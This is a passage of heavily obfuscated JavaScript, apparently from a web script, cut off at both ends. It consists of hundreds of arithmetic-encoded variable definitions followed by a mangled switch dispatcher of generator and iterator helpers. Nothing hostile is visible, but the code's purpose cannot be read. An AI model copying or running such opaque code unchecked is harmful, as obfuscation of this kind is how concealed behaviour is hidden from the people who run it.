BS,f8=kL+jT*BS+BS*BS+BS*BS*BS,gX=VB+xT*BS+SN*BS*BS+BS*BS*BS,Yf=dk+SN*BS+EE*BS*BS+BS*BS*BS,Tm=jT+hk*BS+PE*BS*BS+BS*BS*BS,TG=VB+hk*BS+hk*BS*BS+BS*BS*BS,Gg=kL+jT*BS+PE*BS*BS,w9=dk+jT*BS+PE*BS*BS+BS*BS*BS,zw=EE+FM*BS+hk*BS*BS+BS*BS*BS,bK=EE+EE*BS+hk*BS*BS+BS*BS*BS,lY=xT+PE*BS+VB*BS*BS+VB*BS*BS*BS+xT*BS*BS*BS*BS,m9=kL+BS+FM*BS*BS+BS*BS*BS,UC=FM+VB*BS+PE*BS*BS,UX=kL+FM*BS+hk*BS*BS+BS*BS*BS,mG=kL+VB*BS,rf=xT+SN*BS+PE*BS*BS+BS*BS*BS,FY=xT+hk*BS+EE*BS*BS+BS*BS*BS,BW=jT+PE*BS+SN*BS*BS+BS*BS*BS,wp=VB+BS+dk*BS*BS,dG=VB+hk*BS+SN*BS*BS+BS*BS*BS,qf=EE+SN*BS+jT*BS*BS+BS*BS*BS,D9=VB+EE*BS+xT*BS*BS+BS*BS*BS,gY=EE+PE*BS+VB*BS*BS+BS*BS*BS,dq=hk+PE*BS+PE*BS*BS+BS*BS*BS,g8=VB+dk*BS+FM*BS*BS+BS*BS*BS,gZ=EE+dk*BS+hk*BS*BS+BS*BS*BS,PU=SN+dk*BS+xT*BS*BS+BS*BS*BS,d8=hk+hk*BS+jT*BS*BS+BS*BS*BS,OW=jT+EE*BS+dk*BS*BS+BS*BS*BS,VL=SN+BS,VS=jT+BS+SN*BS*BS+BS*BS*BS,BG=hk+SN*BS+xT*BS*BS+BS*BS*BS,hW=PE+dk*BS+xT*BS*BS+BS*BS*BS,PP=PE+PE*BS+dk*BS*BS,mx=EE+dk*BS+BS*BS+BS*BS*BS,G7=SN+jT*BS+SN*BS*BS+BS*BS*BS,bG=jT+jT*BS+PE*BS*BS+BS*BS*BS,nj=jT+VB*BS+EE*BS*BS,EY=VB+jT*BS+dk*BS*BS+BS*BS*BS,lm=SN+BS+SN*BS*BS+BS*BS*BS,xx=xT+hk*BS+hk*BS*BS+BS*BS*BS,qq=dk+hk*BS+SN*BS*BS+BS*BS*BS,FK=dk+FM*BS+BS*BS+BS*BS*BS,A9=FM+FM*BS+BS*BS+BS*BS*BS,nf=SN+hk*BS+VB*BS*BS+BS*BS*BS,Zf=kL+dk*BS+xT*BS*BS+BS*BS*BS,TK=jT+xT*BS+BS*BS+BS*BS*BS,Ej=VB+SN*BS+FM*BS*BS+BS*BS*BS,UW=PE+PE*BS+FM*BS*BS+BS*BS*BS,kQ=xT+jT*BS+BS*BS+BS*BS*BS,F8=SN+dk*BS+BS*BS+BS*BS*BS,K8=hk+FM*BS+dk*BS*BS+BS*BS*BS,C9=VB+PE*BS+PE*BS*BS+BS*BS*BS,CU=dk+PE*BS+dk*BS*BS+BS*BS*BS,VX=SN+PE*BS+BS*BS+BS*BS*BS,P=kL+FM*BS+dk*BS*BS,tE=dk+VB*BS+SN*BS*BS,Zb=jT+jT*BS+PE*BS*BS,fQ=PE+VB*BS+BS*BS+BS*BS*BS,V4=hk+PE*BS+hk*BS*BS+BS*BS*BS,jG=EE+PE*BS+dk*BS*BS+BS*BS*BS,sj=EE+hk*BS+dk*BS*BS+BS*BS*BS,DP=jT+EE*BS+xT*BS*BS,Hj=VB+FM*BS+xT*BS*BS,p8=PE+EE*BS+BS*BS+BS*BS*BS,fZ=SN+BS+BS*BS+BS*BS*BS,pT=hk+VB*BS+PE*BS*BS,pY=SN+EE*BS+VB*BS*BS+BS*BS*BS,ST=SN+hk*BS+xT*BS*BS,wX=kL+FM*BS+SN*BS*BS+BS*BS*BS,OB=FM+FM*BS+dk*BS*BS,R=SN+jT*BS+VB*BS*BS,PN=jT+PE*BS+VB*BS*BS,Sm=SN+PE*BS+VB*BS*BS+BS*BS*BS,s4=PE+FM*BS+BS*BS+BS*BS*BS,fL=PE+SN*BS+VB*BS*BS,Kh=PE+dk*BS+EE*BS*BS+BS*BS*BS,PG=SN+FM*BS+hk*BS*BS+BS*BS*BS,OP=jT+BS+PE*BS*BS,lf=FM+FM*BS+SN*BS*BS+BS*BS*BS,t9=jT+FM*BS+VB*BS*BS+BS*BS*BS,N9=EE+jT*BS+dk*BS*BS+BS*BS*BS,YA=hk+VB*BS+dk*BS*BS,kk=SN+PE*BS+SN*BS*BS,jN=hk+dk*BS,rq=FM+BS+FM*BS*BS+BS*BS*BS,cm=PE+hk*BS+xT*BS*BS+BS*BS*BS,VT=FM+PE*BS+BS*BS+BS*BS*BS,Wp=PE+FM*BS,SE=EE+dk*BS+dk*BS*BS,hf=kL+PE*BS+xT*BS*BS+BS*BS*BS,jL=hk+hk*BS+BS*BS,wQ=SN+SN*BS+SN*BS*BS+BS*BS*BS,Uj=jT+dk*BS+dk*BS*BS+BS*BS*BS,RY=jT+EE*BS+SN*BS*BS+BS*BS*BS,Q7=dk+dk*BS+PE*BS*BS,Nf=xT+BS+xT*BS*BS,jX=PE+VB*BS+FM*BS*BS+BS*BS*BS,tm=jT+xT*BS+FM*BS*BS+BS*BS*BS,rP=dk+EE*BS,HK=SN+VB*BS+FM*BS*BS+BS*BS*BS,AX=EE+dk*BS+PE*BS*BS+BS*BS*BS,zW=dk+BS+FM*BS*BS+BS*BS*BS,zf=hk+BS+FM*BS*BS+BS*BS*BS,k4=dk+EE*BS+PE*BS*BS+BS*BS*BS,AQ=FM+SN*BS+SN*BS*BS+BS*BS*BS,xs=PE+jT*BS+dk*BS*BS,nX=jT+dk*BS+PE*BS*BS,Sj=jT+jT*BS+BS*BS+BS*BS*BS,A8=hk+VB*BS+dk*BS*BS+BS*BS*BS,AL=kL+dk*BS+SN*BS*BS,TY=SN+SN*BS+dk*BS*BS+BS*BS*BS,Kw=FM+hk*BS+PE*BS*BS+BS*BS*BS,hZ=hk+VB*BS+SN*BS*BS,hM=jT+hk*BS+FM*BS*BS,Y7=PE+xT*BS+xT*BS*BS,kh=FM+hk*BS+hk*BS*BS+BS*BS*BS,CG=hk+hk*BS+dk*BS*BS+BS*BS*BS,gW=jT+SN*BS+EE*BS*BS+BS*BS*BS,GX=FM+EE*BS+SN*BS*BS+BS*BS*BS,MB=jT+jT*BS+xT*BS*BS,Sq=kL+xT*BS+VB*BS*BS+BS*BS*BS,EW=EE+dk*BS+VB*BS*BS+BS*BS*BS,R8=PE+FM*BS+VB*BS*BS+BS*BS*BS,pG=xT+FM*BS+hk*BS*BS+BS*BS*BS,xM=dk+VB*BS+BS*BS,AK=PE+jT*BS+FM*BS*BS+BS*BS*BS,nU=jT+SN*BS+BS*BS+BS*BS*BS,sU=dk+dk*BS+FM*BS*BS+BS*BS*BS,Z9=kL+VB*BS+FM*BS*BS+BS*BS*BS,Zq=jT+EE*BS+hk*BS*BS+BS*BS*BS,Bj=jT+xT*BS+dk*BS*BS+BS*BS*BS,xm=dk+EE*BS+xT*BS*BS+BS*BS*BS,ZZ=PE+FM*BS+SN*BS*BS+BS*BS*BS,VG=EE+dk*BS+dk*BS*BS+BS*BS*BS,d4=dk+BS+hk*BS*BS+BS*BS*BS,Em=xT+hk*BS+FM*BS*BS+BS*BS*BS,xh=kL+xT*BS+xT*BS*BS+BS*BS*BS,IQ=kL+BS+EE*BS*BS+BS*BS*BS,Mf=SN+SN*BS+BS*BS+BS*BS*BS,mX=kL+PE*BS+VB*BS*BS+BS*BS*BS,pL=xT+xT*BS+BS*BS,zL=xT+BS+PE*BS*BS+PE*BS*BS*BS,hq=VB+FM*BS+SN*BS*BS+BS*BS*BS,Jp=hk+dk*BS+xT*BS*BS,Jq=xT+EE*BS+FM*BS*BS,Rb=EE+hk*BS+FM*BS*BS,qx=VB+hk*BS+VB*BS*BS+BS*BS*BS,CE=EE+jT*BS,C7=dk+VB*BS,fT=VB+dk*BS+BS*BS,pm=SN+FM*BS+SN*BS*BS+BS*BS*BS,WC=PE+PE*BS+SN*BS*BS,mC=kL+SN*BS+SN*BS*BS,pW=dk+hk*BS+PE*BS*BS+BS*BS*BS,kf=kL+EE*BS+SN*BS*BS+BS*BS*BS,Ul=EE+dk*BS+BS*BS,Wj=jT+hk*BS+dk*BS*BS+BS*BS*BS,cP=PE+hk*BS+SN*BS*BS,vU=PE+PE*BS+dk*BS*BS+BS*BS*BS,PA=FM+PE*BS+BS*BS,YW=kL+dk*BS+BS*BS+BS*BS*BS,s7=SN+jT*BS+BS*BS,xN=PE+xT*BS+BS*BS,K4=EE+PE*BS+SN*BS*BS+BS*BS*BS,vp=xT+BS+VB*BS*BS,ZY=dk+SN*BS+SN*BS*BS,Jj=FM+jT*BS+dk*BS*BS+BS*BS*BS,Dq=PE+BS+hk*BS*BS+BS*BS*BS,t8=kL+dk*BS+PE*BS*BS+BS*BS*BS,gA=jT+SN*BS,z7=PE+PE*BS+BS*BS,Fw=EE+jT*BS+VB*BS*BS+BS*BS*BS,Th=VB+xT*BS+EE*BS*BS+BS*BS*BS,UG=xT+hk*BS+BS*BS+BS*BS*BS,GT=hk+hk*BS+xT*BS*BS,XK=hk+hk*BS+SN*BS*BS+BS*BS*BS,wZ=kL+jT*BS+SN*BS*BS+BS*BS*BS,vg=FM+EE*BS+BS*BS,Uw=xT+PE*BS+VB*BS*BS+BS*BS*BS,kP=SN+dk*BS,HZ=EE+VB*BS+xT*BS*BS,WK=kL+SN*BS+EE*BS*BS+BS*BS*BS,qh=hk+jT*BS+BS*BS+BS*BS*BS,Oq=PE+jT*BS+dk*BS*BS+BS*BS*BS,Tf=FM+xT*BS+SN*BS*BS+BS*BS*BS,F9=SN+VB*BS+PE*BS*BS+BS*BS*BS,p9=xT+BS+hk*BS*BS+BS*BS*BS,MZ=dk+FM*BS+FM*BS*BS+BS*BS*BS,YS=FM+xT*BS,Wb=SN+SN*BS+hk*BS*BS+BS*BS*BS,NW=EE+jT*BS+BS*BS+BS*BS*BS,YN=VB+VB*BS+dk*BS*BS,wA=EE+SN*BS+xT*BS*BS,tN=VB+PE*BS,Nq=hk+PE*BS+dk*BS*BS+BS*BS*BS,P8=jT+VB*BS+xT*BS*BS+BS*BS*BS,KG=kL+PE*BS+SN*BS*BS+BS*BS*BS,dU=EE+BS+VB*BS*BS+BS*BS*BS,zk=VB+hk*BS+FM*BS*BS,KE=hk+SN*BS+BS*BS,rX=PE+EE*BS+xT*BS*BS+BS*BS*BS,Up=EE+VB*BS,KP=hk+xT*BS,nK=dk+VB*BS+VB*BS*BS,tq=PE+hk*BS+BS*BS+BS*BS*BS,Yj=SN+EE*BS+dk*BS*BS+BS*BS*BS,LU=hk+hk*BS+PE*BS*BS,Rh=kL+SN*BS+hk*BS*BS+BS*BS*BS,Kj=FM+SN*BS+hk*BS*BS+BS*BS*BS,vZ=kL+xT*BS+BS*BS+BS*BS*BS,sZ=xT+PE*BS+dk*BS*BS+BS*BS*BS,hm=hk+VB*BS+BS*BS+BS*BS*BS,c8=PE+FM*BS+hk*BS*BS+BS*BS*BS,mk=FM+xT*BS+dk*BS*BS,tB=EE+jT*BS+PE*BS*BS+BS*BS*BS,H=kL+BS+PE*BS*BS,hE=jT+PE*BS+FM*BS*BS+BS*BS*BS,U9=EE+VB*BS+xT*BS*BS+BS*BS*BS,Gj=jT+VB*BS+PE*BS*BS+BS*BS*BS,Ym=hk+hk*BS+BS*BS+BS*BS*BS,Ah=hk+BS+hk*BS*BS+BS*BS*BS,Kf=EE+xT*BS+dk*BS*BS+BS*BS*BS,AM=dk+PE*BS+BS*BS,sK=kL+FM*BS+BS*BS+BS*BS*BS,pp=VB+PE*BS+BS*BS,xk=kL+hk*BS+dk*BS*BS,RZ=VB+PE*BS+dk*BS*BS+BS*BS*BS,tj=xT+xT*BS+SN*BS*BS+BS*BS*BS,Xg=FM+VB*BS+VB*BS*BS,Pf=xT+hk*BS+xT*BS*BS+BS*BS*BS,vw=xT+VB*BS+BS*BS+BS*BS*BS,J4=dk+BS+VB*BS*BS+BS*BS*BS,JQ=jT+PE*BS+BS*BS+BS*BS*BS,DZ=EE+BS+PE*BS*BS+BS*BS*BS,nZ=SN+EE*BS+hk*BS*BS+BS*BS*BS,gk=kL+PE*BS+dk*BS*BS,tU=EE+FM*BS+VB*BS*BS+BS*BS*BS,tZ=PE+EE*BS+SN*BS*BS+BS*BS*BS,Gl=dk+BS+PE*BS*BS,C8=kL+dk*BS+hk*BS*BS+BS*BS*BS,sw=FM+SN*BS+VB*BS*BS+BS*BS*BS,kW=xT+jT*BS+hk*BS*BS+BS*BS*BS,wG=VB+PE*BS+FM*BS*BS+BS*BS*BS,Jw=xT+dk*BS+dk*BS*BS+BS*BS*BS,Cb=xT+FM*BS+BS*BS,L8=xT+PE*BS+dk*BS*BS,qw=kL+BS+BS*BS+BS*BS*BS,Y8=dk+xT*BS+FM*BS*BS+BS*BS*BS,Cx=VB+VB*BS+EE*BS*BS+BS*BS*BS,fj=xT+VB*BS+PE*BS*BS,pP=kL+xT*BS,Mm=SN+FM*BS+BS*BS,Vs=kL+PE*BS+PE*BS*BS,bw=kL+xT*BS+dk*BS*BS+BS*BS*BS,z8=hk+FM*BS+BS*BS+BS*BS*BS,Nl=EE+jT*BS+dk*BS*BS,rG=dk+jT*BS+hk*BS*BS+BS*BS*BS,hG=EE+VB*BS+BS*BS+BS*BS*BS,NQ=PE+SN*BS+xT*BS*BS+BS*BS*BS,pA=xT+EE*BS+hk*BS*BS+BS*BS*BS,f4=FM+VB*BS+xT*BS*BS+BS*BS*BS,UY=jT+SN*BS+xT*BS*BS+BS*BS*BS,R9=jT+dk*BS+FM*BS*BS+BS*BS*BS,TW=VB+FM*BS+hk*BS*BS+BS*BS*BS,DW=FM+hk*BS+SN*BS*BS+BS*BS*BS,qs=FM+VB*BS+jT*BS*BS,FA=kL+BS,I9=PE+EE*BS+hk*BS*BS+BS*BS*BS,M8=FM+xT*BS+hk*BS*BS+BS*BS*BS,HG=xT+BS+xT*BS*BS+BS*BS*BS,dw=SN+VB*BS+EE*BS*BS+BS*BS*BS,rg=EE+PE*BS+VB*BS*BS,zM=PE+dk*BS+PE*BS*BS+BS*BS*BS,OG=dk+jT*BS+SN*BS*BS+BS*BS*BS,G9=xT+VB*BS+SN*BS*BS+BS*BS*BS,LQ=FM+jT*BS+SN*BS*BS+BS*BS*BS,Ph=hk+dk*BS+xT*BS*BS+BS*BS*BS,Cp=hk+EE*BS,Rm=EE+dk*BS,CC=dk+PE*BS+FM*BS*BS,OX=EE+FM*BS+xT*BS*BS+BS*BS*BS,Z4=hk+EE*BS+VB*BS*BS+BS*BS*BS,dX=FM+VB*BS+PE*BS*BS+BS*BS*BS,vq=xT+SN*BS+VB*BS*BS+BS*BS*BS,dg=VB+VB*BS+xT*BS*BS+BS*BS*BS,wW=VB+VB*BS+PE*BS*BS+BS*BS*BS,pN=VB+jT*BS+SN*BS*BS,vX=EE+EE*BS+EE*BS*BS+BS*BS*BS,v4=kL+PE*BS+dk*BS*BS+BS*BS*BS,Xm=xT+PE*BS+BS*BS+BS*BS*BS,SB=PE+EE*BS+FM*BS*BS,AY=hk+VB*BS+hk*BS*BS+BS*BS*BS,dE=FM+dk*BS,TC=PE+hk*BS+PE*BS*BS,Ww=PE+EE*BS+FM*BS*BS+BS*BS*BS,Qw=SN+SN*BS+PE*BS*BS+BS*BS*BS,MW=xT+EE*BS+xT*BS*BS+BS*BS*BS,r7=SN+PE*BS+dk*BS*BS+hk*BS*BS*BS+BS*BS*BS*BS,fm=SN+xT*BS+VB*BS*BS+BS*BS*BS,xw=VB+hk*BS+dk*BS*BS+BS*BS*BS,z4=PE+jT*BS+SN*BS*BS+BS*BS*BS,EB=FM+SN*BS+VB*BS*BS,Ab=EE+EE*BS+SN*BS*BS,nL=dk+PE*BS+BS*BS+BS*BS*BS,Kq=VB+xT*BS+BS*BS+BS*BS*BS,zs=dk+PE*BS+SN*BS*BS,kN=hk+BS+SN*BS*BS,Xp=SN+dk*BS+PE*BS*BS,jA=SN+VB*BS+FM*BS*BS,QY=dk+dk*BS+hk*BS*BS+BS*BS*BS,sf=VB+xT*BS+VB*BS*BS+BS*BS*BS,UZ=VB+BS+hk*BS*BS+BS*BS*BS,pq=hk+BS+BS*BS+BS*BS*BS,IZ=SN+BS+hk*BS*BS+BS*BS*BS,Q9=hk+SN*BS+dk*BS*BS+BS*BS*BS,vW=xT+dk*BS+VB*BS*BS+BS*BS*BS,qb=xT+PE*BS+BS*BS,pU=kL+EE*BS+PE*BS*BS+BS*BS*BS,DC=dk+jT*BS+xT*BS*BS,M4=VB+BS+VB*BS*BS+BS*BS*BS,wK=PE+BS+dk*BS*BS+BS*BS*BS,Ow=EE+BS+BS*BS+BS*BS*BS,MP=EE+BS+FM*BS*BS,Nj=jT+VB*BS+VB*BS*BS,qU=kL+FM*BS+xT*BS*BS+BS*BS*BS,rm=EE+hk*BS+jT*BS*BS+BS*BS*BS,DT=hk+EE*BS+dk*BS*BS,b4=dk+xT*BS+EE*BS*BS+BS*BS*BS,Yx=EE+EE*BS+FM*BS*BS+BS*BS*BS,GZ=EE+hk*BS+SN*BS*BS+BS*BS*BS,EX=SN+FM*BS+dk*BS*BS+BS*BS*BS,ZN=EE+xT*BS+dk*BS*BS,Gm=EE+PE*BS+FM*BS*BS+BS*BS*BS,Zp=FM+FM*BS+SN*BS*BS,lE=EE+EE*BS+dk*BS*BS,Qf=VB+dk*BS+hk*BS*BS+BS*BS*BS,fq=xT+PE*BS+FM*BS*BS+BS*BS*BS,nE=SN+xT*BS+xT*BS*BS,lN=dk+EE*BS+SN*BS*BS,rS=dk+FM*BS+dk*BS*BS,XA=hk+jT*BS+PE*BS*BS,tw=VB+FM*BS+BS*BS+BS*BS*BS,Vj=PE+xT*BS+SN*BS*BS+BS*BS*BS,mK=dk+PE*BS+VB*BS*BS+BS*BS*BS,Ys=kL+BS+BS*BS,CW=EE+VB*BS+SN*BS*BS+BS*BS*BS,QK=jT+jT*BS+FM*BS*BS+BS*BS*BS,mm=kL+EE*BS+BS*BS+BS*BS*BS,HB=hk+hk*BS+FM*BS*BS,k9=xT+SN*BS+BS*BS+BS*BS*BS,Bf=hk+EE*BS+PE*BS*BS+BS*BS*BS,h8=FM+FM*BS+FM*BS*BS+BS*BS*BS,lU=kL+dk*BS+jT*BS*BS+BS*BS*BS,XW=jT+PE*BS+dk*BS*BS+BS*BS*BS,If=VB+BS+dk*BS*BS+BS*BS*BS,rU=EE+EE*BS+VB*BS*BS+BS*BS*BS,pk=EE+xT*BS,Im=jT+BS+BS*BS+BS*BS*BS,Fh=dk+hk*BS+hk*BS*BS+BS*BS*BS,Ij=hk+dk*BS+hk*BS*BS+BS*BS*BS,O4=kL+SN*BS+xT*BS*BS+BS*BS*BS,gh=EE+VB*BS+FM*BS*BS+BS*BS*BS,GP=SN+EE*BS+SN*BS*BS,FC=PE+VB*BS,tG=SN+hk*BS+xT*BS*BS+BS*BS*BS,DM=FM+dk*BS+PE*BS*BS,lW=EE+SN*BS+dk*BS*BS+BS*BS*BS,Dh=dk+SN*BS+dk*BS*BS+BS*BS*BS,qB=xT+dk*BS+FM*BS*BS,zN=VB+dk*BS+SN*BS*BS,Qk=kL+hk*BS+hk*BS*BS+BS*BS*BS,IA=SN+SN*BS,x4=FM+hk*BS+FM*BS*BS+BS*BS*BS,Gq=kL+VB*BS+xT*BS*BS+BS*BS*BS,KZ=hk+xT*BS+hk*BS*BS+BS*BS*BS,x8=FM+hk*BS+xT*BS*BS+BS*BS*BS,WZ=EE+xT*BS+SN*BS*BS+BS*BS*BS,X=dk+EE*BS+dk*BS*BS,F4=PE+BS+VB*BS*BS+BS*BS*BS,Wl=PE+SN*BS,hQ=SN+SN*BS+VB*BS*BS+BS*BS*BS,Ol=jT+FM*BS+VB*BS*BS,tK=EE+PE*BS+BS*BS+BS*BS*BS,lC=PE+dk*BS+SN*BS*BS,M9=VB+EE*BS+PE*BS*BS+BS*BS*BS,rZ=EE+jT*BS+xT*BS*BS+BS*BS*BS,Fp=jT+VB*BS,k8=xT+VB*BS+dk*BS*BS+BS*BS*BS,wm=VB+hk*BS+PE*BS*BS,O7=kL+EE*BS+BS*BS,kx=FM+jT*BS+VB*BS*BS+BS*BS*BS,WG=FM+BS+BS*BS+BS*BS*BS,JM=xT+BS+BS*BS,Ps=hk+PE*BS,np=xT+SN*BS,fx=EE+hk*BS+VB*BS*BS+BS*BS*BS,S8=dk+VB*BS+hk*BS*BS+BS*BS*BS,Rp=kL+FM*BS+VB*BS*BS,Nm=FM+FM*BS+VB*BS*BS+BS*BS*BS,KY=FM+EE*BS+PE*BS*BS+BS*BS*BS,fB=jT+BS+BS*BS,D4=xT+FM*BS+BS*BS+BS*BS*BS,Ob=kL+jT*BS+hk*BS*BS+BS*BS*BS,RQ=VB+EE*BS+hk*BS*BS+BS*BS*BS,SZ=FM+hk*BS+BS*BS,fE=VB+VB*BS,wf=FM+VB*BS+SN*BS*BS+BS*BS*BS,IC=SN+xT*BS,x9=jT+EE*BS+BS*BS+BS*BS*BS,jb=VB+jT*BS+BS*BS,I=kL+FM*BS+PE*BS*BS,sx=SN+BS+SN*BS*BS,w=jT+jT*BS+BS*BS,zZ=hk+jT*BS+SN*BS*BS+BS*BS*BS,zj=FM+VB*BS+BS*BS+BS*BS*BS,XY=SN+hk*BS+PE*BS*BS+BS*BS*BS,jj=kL+VB*BS+BS*BS+BS*BS*BS,EG=xT+jT*BS+SN*BS*BS+VB*BS*BS*BS+VB*BS*BS*BS*BS,j8=dk+xT*BS+hk*BS*BS+BS*BS*BS,vP=SN+dk*BS+dk*BS*BS,L=hk+dk*BS+SN*BS*BS,Qb=VB+FM*BS+VB*BS*BS+BS*BS*BS,kb=jT+xT*BS+VB*BS*BS,Kx=xT+PE*BS+PE*BS*BS+BS*BS*BS,KK=EE+FM*BS+BS*BS+BS*BS*BS,jU=FM+hk*BS+EE*BS*BS+BS*BS*BS,I4=PE+hk*BS+PE*BS*BS+BS*BS*BS,wM=VB+jT*BS+dk*BS*BS,rL=PE+VB*BS+PE*BS*BS,EK=kL+EE*BS+hk*BS*BS+BS*BS*BS,V8=VB+PE*BS+VB*BS*BS+VB*BS*BS*BS+xT*BS*BS*BS*BS,DS=FM+SN*BS+dk*BS*BS+BS*BS*BS,Mk=hk+BS+VB*BS*BS+BS*BS*BS,VQ=VB+dk*BS+VB*BS*BS+BS*BS*BS,zB=xT+BS,hp=SN+PE*BS,fh=SN+jT*BS+FM*BS*BS+BS*BS*BS,PY=kL+VB*BS+dk*BS*BS+BS*BS*BS,k7=SN+xT*BS+dk*BS*BS,VU=jT+dk*BS+EE*BS*BS+BS*BS*BS,sQ=jT+EE*BS+PE*BS*BS+BS*BS*BS,Ok=SN+EE*BS+VB*BS*BS,Y9=jT+PE*BS+PE*BS*BS+BS*BS*BS,V=FM+FM*BS+jT*BS*BS,SY=PE+dk*BS+BS*BS+BS*BS*BS,HS=PE+BS+BS*BS+BS*BS*BS,FU=FM+VB*BS+hk*BS*BS+BS*BS*BS,Lq=hk+BS+PE*BS*BS,l9=SN+dk*BS+FM*BS*BS+BS*BS*BS,r4=hk+jT*BS+FM*BS*BS+BS*BS*BS,mq=PE+xT*BS+FM*BS*BS+BS*BS*BS,Pm=EE+VB*BS+PE*BS*BS,YY=xT+EE*BS+VB*BS*BS+BS*BS*BS;}var gK=function bW(Xx,WQ){'use strict';var JK=bW;switch(Xx){case LM:{var IW=WQ[hk];xU.push(jm);var vf;return vf=IW&&U8(q4()[fY(mj)](P9,nY,Rw,bX),typeof lT[Wf()[NY(Lf)].apply(null,[tG,xQ])])&&Yh(IW[Wf()[NY(Hw)].apply(null,[Vq,B4])],lT[Wf()[NY(Lf)].apply(null,[tG,xQ])])&&LY(IW,lT[Wf()[NY(Lf)](tG,xQ)][QQ()[ZQ(Eh)](lj,Ef,ww,kU)])?q4()[fY(jZ)].call(null,jZ,rQ,TZ,lK):typeof IW,xU.pop(),vf;}break;case QL:{xU.push(Iq);this[p3()[Wt(kU)].call(null,ZD,NR,V6,Zd,kv)]=hD(t6);var S5=this[LY(typeof Wf()[NY(Rc)],cx('',[][[]]))?Wf()[NY(Ic)](sg,mD):Wf()[NY(M2)](F0,ZJ)][t6][QQ()[ZQ(EI)].apply(null,[nv,pW,hD(hD(Or)),wz])];if(Yh(q4()[fY(HV)](A1,Dj,hD(hD({})),Z3),S5[Wf()[NY(rO)](Qx,Sc)]))throw S5[QQ()[ZQ(Rd)](wI,mK,mr,Bd)];var n1;return n1=this[q4()[fY(jt)].call(null,E0,xj,lc,m0)],xU.pop(),n1;}break;case Wb:{xU.push(GD);var z0;return z0=LY(typeof QI()[s6(m0)],cx([],[][[]]))?QI()[s6(Eh)](ZV,bX,M1,wI,TO,wz):QI()[s6(Hw)](RJ,kI,wI,n0,IJ,hD([])),xU.pop(),z0;}break;case KP:{var Sv;xU.push(D6);return Sv=QI()[s6(Eh)](ZV,bX,jD,M3,Y3,G0),xU.pop(),Sv;}break;case Fp:{return this;}break;case jN:{var H6=WQ[hk];xU.push(bO);var j3=lT[Wf()[NY(mj)](hQ,bX)](H6);var kV=[];for(var PD in j3)kV[Wf()[NY(Eh)].call(null,Zx,dR)](PD);kV[q4()[fY(wz)](V6,W3,hD(t6),ZD)]();var B6;return B6=function Yv(){xU.push(r2);for(;kV[Wf()[NY(t6)].apply(null,[Uh,T3])];){var pI=kV[q4()[fY(ld)].apply(null,[zD,kY,Z3,hD([])])]();if(pO(pI,j3)){var Qz;return Yv[q4()[fY(M1)].apply(null,[qD,Zz,R2,Rw])]=pI,Yv[p3()[Wt(kU)](bt,NR,V6,p0,hD(Or))]=hD(g5[Or]),xU.pop(),Qz=Yv,Qz;}}Yv[p3()[Wt(kU)].apply(null,[bI,NR,V6,p0,NR])]=hD(t6);var D3;return xU.pop(),D3=Yv,D3;},xU.pop(),B6;}break;case FC:{var Q5=WQ[hk];var KR=WQ[kL];var XV=WQ[SN];xU.push(G6);Q5[KR]=XV[LY(typeof q4()[fY(Vx)],cx('',[][[]]))?q4()[fY(M1)].apply(null,[qD,Jf,rJ,B3]):q4()[fY(mO)](C1,Cd,hD({}),wI)];xU.pop();}break;case dE:{var HD=WQ[hk];return typeof HD;}break;case tl:{return this;}break;case qL:{var sI=WQ[hk];var xc=WQ[kL];var It=WQ[SN];xU.push(mO);try{var mJ=xU.length;var Id=hD({});var V0;return V0=Pr(Vg,[Wf()[NY(rO)].call(null,RR,Sc),LY(typeof QQ()[ZQ(Dz)],cx([],[][[]]))?QQ()[ZQ(R2)].call(null,hD({}),d0,hD(hD(Or)),WO):QQ()[ZQ(NR)].call(null,hD(Or),qJ,B3,pz),Yh(typeof QQ()[ZQ(ZV)],'undefined')?QQ()[ZQ(NR)](lz,Q1,jI,FO):QQ()[ZQ(Rd)](jD,UI,mO,Bd),sI.call(xc,It)]),xU.pop(),V0;}catch(Wr){xU.splice(Pc(mJ,Or),Infinity,mO);var I3;return I3=Pr(Vg,[Wf()[NY(rO)](RR,Sc),q4()[fY(HV)](A1,mR,Z3,wz),QQ()[ZQ(Rd)].apply(null,[qv,UI,c5,Bd]),Wr]),xU.pop(),I3;}xU.pop();}break;case ML:{return this;}break;case xT:{var vv=WQ[hk];xU.push(Q6);var fO;return fO=Pr(Vg,[QQ()[ZQ(mr)].apply(null,[NR,SR,mj,nr]),vv]),xU.pop(),fO;}break;case gC:{return this;}break;case kC:{var sO=WQ[hk];xU.push(j0);var bv=lT[Wf()[NY(mj)](gU,bX)](sO);var TV=[];for(var vV in bv)TV[Wf()[NY(Eh)](X8,dR)](vV);TV[q4()[fY(wz)](V6,B0,hJ,WI)]();var m5;return m5=function Vv(){xU.push(W6);for(;TV[LY(typeof Wf()[NY(q0)],'undefined')?Wf()[NY(t6)](mm,T3):Wf()[NY(M2)].apply(null,[FV,Ev])];){var hV=TV[LY(typeof q4()[fY(m3)],cx('',[][[]]))?q4()[fY(ld)](zD,wf,O3,wR):q4()[fY(mO)].call(null,UD,FI,hD(hD([])),hD(hD([])))]();if(pO(hV,bv)){var I2;return Vv[q4()[fY(M1)](qD,Kc,jz,jz)]=hV,Vv[Yh(typeof p3()[Wt(kd)],cx(q4()[fY(br)](c5,pA,MV,R2),[][[]]))?p3()[Wt(qO)].apply(null,[jz,qV,Jr,WD,rJ]):p3()[Wt(kU)].apply(null,[TZ,NR,V6,BO,t6])]=hD(Or),xU.pop(),I2=Vv,I2;}}Vv[p3()[Wt(kU)](Rd,NR,V6,BO,wJ)]=hD(g5[NR]);var NV;return xU.pop(),NV=Vv,NV;},xU.pop(),m5;}break;case fE:{var cz=WQ[hk];xU.push(xV);var c1;return c1=Pr(Vg,[LY(typeof QQ()[ZQ(UO)],'undefined')?QQ()[ZQ(mr)](jZ,Zq,WO,nr):QQ()[ZQ(NR)].apply(null,[DR,HO,nD,Dx]),cz]),xU.pop(),c1;}break;case lB:{var k3=WQ[hk];var Ut=WQ[kL];var zO=WQ[SN];return k3[Ut]=zO;}break;case gA:{return this;}break;case Pg:{xU.push(Hc);this[p3()[Wt(kU)](ld,NR,V6,m1,hD(hD({})))]=hD(t6);var v0=this[Wf()[NY(Ic)](m8,mD)][t6][QQ()[ZQ(EI)](dc,Wv,R2,wz)];if(Yh(Yh(typeof q4()[fY(Fc)],cx([],[][[]]))?q4()[fY(mO)].apply(null,[Jv,bt,mj,A2]):q4()[fY(HV)](A1,BO,XO,kv),v0[Wf()[NY(rO)].apply(null,[vJ,Sc])]))throw v0[Yh(typeof 